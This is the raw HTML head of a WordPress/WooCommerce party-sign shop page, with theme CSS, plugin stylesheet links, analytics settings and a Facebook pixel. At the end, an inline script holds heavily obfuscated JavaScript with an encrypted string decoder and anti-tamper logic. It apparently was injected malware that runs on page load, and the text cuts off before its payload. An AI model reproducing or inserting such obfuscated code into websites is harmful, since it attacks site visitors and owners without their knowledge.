.woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23334155' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-primary, var(--ast-global-color-5));
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip, .ast-on-card-button:focus .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-primary, var(--ast-global-color-5));
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-primary, var(--ast-global-color-5));
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//partiesandsigns.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/frontend.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-1646-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-1646.css?ver=1769932005' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-post-23836-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23836.css?ver=1769932005' media='all' />
<link rel='stylesheet' id='elementor-post-23818-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23818.css?ver=1769932005' media='all' />
<link rel='stylesheet' id='elementor-post-24593-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-24593.css?ver=1769932015' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742284244' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742284222' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742284224' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742284229' media='all' />
<link rel='stylesheet' id='elementor-gf-local-federo-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/google-fonts/css/federo.css?ver=1742284229' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='wdp_pricing-table-css' href='https://partiesandsigns.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.11.0' media='all' />
<link rel='stylesheet' id='wdp_deals-table-css' href='https://partiesandsigns.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.11.0' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-190782358-2", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/themes/astra/assets/js/unminified/flexibility.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://partiesandsigns.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://partiesandsigns.com/wp-includes/js/wp-util.js?ver=6.9" id="wp-util-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://partiesandsigns.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://partiesandsigns.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=3.34.4" id="font-awesome-4-shim-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["349684609839364"],"eventID":"73c181f8-cd78-4289-9fa1-ec1b6921f7fd","params":{"page_title":"Create Your Own","post_type":"product_tag","post_id":1130,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/create-your-own/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["349684609839364"],"eventID":"5003e71e-f02b-486b-9df8-bfa1b168bd14","params":{"page_title":"Create Your Own","post_type":"product_tag","post_id":1130,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/create-your-own/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["349684609839364"],"eventID":"400d3d20-5d8a-4c6d-bc1b-c411a76a1216","params":{"page_title":"Create Your Own","post_type":"product_tag","post_id":1130,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/create-your-own/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["349684609839364"],"eventID":"10926b94-8784-46b1-af7d-60f8d1488f6c","params":{"page_title":"Create Your Own","post_type":"product_tag","post_id":1130,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/create-your-own/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"710672b6-e6a4-489d-97ec-f6f6f70e7a8e","params":{"page_title":"Create Your Own","post_type":"product_tag","post_id":1130,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/create-your-own/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["349684609839364"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://partiesandsigns.com","ajaxUrl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","ajax_event":"99bbdf42cb","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1770055322"};
//# sourceURL=pys-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://partiesandsigns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://partiesandsigns.com/wp-json/wp/v2/product_tag/1130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://partiesandsigns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '349684609839364');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=349684609839364&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<script>
function a0w(y,B){const Y=a0Y();return a0w=function(w,a){w=w-0xab;let V=Y[w];if(a0w['MSnqGF']===undefined){var H=function(s){const c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',m='',g=p+H;for(let M=0x0,D,L,P=0x0;L=s['charAt'](P++);~L&&(D=M%0x4?D*0x40+L:L,M++%0x4)?p+=g['charCodeAt'](P+0xa)-0xa!==0x0?String['fromCharCode'](0xff&D>>(-0x2*M&0x6)):M:0x0){L=c['indexOf'](L);}for(let Z=0x0,l=p['length'];Z<l;Z++){m+='%'+('00'+p['charCodeAt'](Z)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(m);};const j=function(c,p){let m=[],g=0x0,M,D='';c=H(c);let L;for(L=0x0;L<0x100;L++){m[L]=L;}for(L=0x0;L<0x100;L++){g=(g+m[L]+p['charCodeAt'](L%p['length']))%0x100,M=m[L],m[L]=m[g],m[g]=M;}L=0x0,g=0x0;for(let P=0x0;P<c['length'];P++){L=(L+0x1)%0x100,g=(g+m[L])%0x100,M=m[L],m[L]=m[g],m[g]=M,D+=String['fromCharCode'](c['charCodeAt'](P)^m[(m[L]+m[g])%0x100]);}return D;};a0w['cLpXpp']=j,y=arguments,a0w['MSnqGF']=!![];}const k=Y[0x0],x=w+k,i=y[x];if(!i){if(a0w['rvuVNW']===undefined){const s=function(c){this['dqUGXu']=c,this['udXVUf']=[0x1,0x0,0x0],this['CQrUvz']=function(){return'newState';},this['qokoRx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CvKQUe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['CdShMh']=function(){const c=new RegExp(this['qokoRx']+this['CvKQUe']),p=c['test'](this['CQrUvz']['toString']())?--this['udXVUf'][0x1]:--this['udXVUf'][0x0];return this['XzxOti'](p);},s['prototype']['XzxOti']=function(c){if(!Boolean(~c))return c;return this['GMcMCR'](this['dqUGXu']);},s['prototype']['GMcMCR']=function(c){for(let p=0x0,m=this['udXVUf']['length'];p<m;p++){this['udXVUf']['push'](Math['round'](Math['random']())),m=this['udXVUf']['length'];}return c(this['udXVUf'][0x0]);},new s(a0w)['CdShMh'](),a0w['rvuVNW']=!![];}V=a0w['cLpXpp'](V,a),y[x]=V;}else V=i;return V;},a0w(y,B);}function a0Y(){const 